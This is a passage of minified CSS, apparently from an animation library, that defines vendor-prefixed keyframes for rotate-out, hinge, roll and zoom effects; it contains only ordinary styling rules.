bottom;-o-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:db;-moz-animation-name:db;-o-animation-name:db;animation-name:db}@-webkit-keyframes eb{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@-moz-keyframes eb{0%{-webkit-transform-origin:top left;-moz-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-moz-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-moz-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-moz-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);-moz-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@-o-keyframes eb{0%{-webkit-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-o-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes eb{0%{-webkit-transform-origin:top left;-moz-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);-moz-transform:rotate(80deg);-o-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;-moz-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);-moz-transform:rotate(60deg);-o-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;-moz-transform-origin:top left;-o-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;-moz-animation-timing-function:ease-in-out;-o-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);-moz-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:eb;-moz-animation-name:eb;-o-animation-name:eb;animation-name:eb}@-webkit-keyframes fb{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes fb{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);-moz-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;-moz-transform:none;transform:none}}@-o-keyframes fb{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;-o-transform:none;transform:none}}@keyframes fb{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);-moz-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;-moz-transform:none;-o-transform:none;transform:none}}.rollIn{-webkit-animation-name:fb;-moz-animation-name:fb;-o-animation-name:fb;animation-name:fb}@-webkit-keyframes gb{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@-moz-keyframes gb{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);-moz-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@-o-keyframes gb{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes gb{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);-moz-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:gb;-moz-animation-name:gb;-o-animation-name:gb;animation-name:gb}@-webkit-keyframes hb{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-moz-keyframes hb{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-o-keyframes hb{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes hb{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:hb;-moz-animation-name:hb;-o-animation-name:hb;animation-name:hb}@-webkit-keyframes ib{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes ib{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes ib{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes ib{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:ib;-moz-animation-name:ib;-o-animation-name:ib;animation-name:ib}@-webkit-keyframes jb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes jb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-moz-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes jb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes jb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-moz-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:jb;-moz-animation-name:jb;-o-animation-name:jb;animation-name:jb}@-webkit-keyframes kb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes kb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-moz-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes kb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes kb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-moz-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:kb;-moz-animation-name:kb;-o-animation-name:kb;animation-name:kb}@-webkit-keyframes lb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes lb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes lb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes lb{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:lb;-moz-animation-name:lb;-o-animation-name:lb;animation-name:lb}@-webkit-keyframes mb{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-moz-keyframes mb{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@-o-keyframes mb{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes mb{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-moz-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:mb;-moz-animation-name:mb;-o-animation-name:mb;animation-name:mb}@-webkit-keyframes nb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes nb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes nb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes nb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:nb;-moz-animation-name:nb;-o-animation-name:nb;animation-name:nb}@-webkit-keyframes ob{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@-moz-keyframes ob{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);-moz-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-moz-transform-origin:left center;transform-origin:left center}}@-o-keyframes ob{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}}@keyframes ob{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);-moz-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:ob;-moz-animation-name:ob;-o-animation-name:ob;animation-name:ob}@-webkit-keyframes pb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@-moz-keyframes pb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);-moz-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-moz-transform-origin:right center;transform-origin:right center}}@-o-keyframes pb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-o-transform-origin:right center;transform-origin:right center}}@keyframes pb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);-moz-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);-moz-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;-moz-transform-origin:right center;-o-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:pb;-moz-animation-name:pb;-o-animation-name:pb;animation-name:pb}@-webkit-keyframes qb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-moz-keyframes qb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-moz-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@-o-keyframes qb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-o-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes qb{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-moz-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-moz-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-o-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-moz-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center 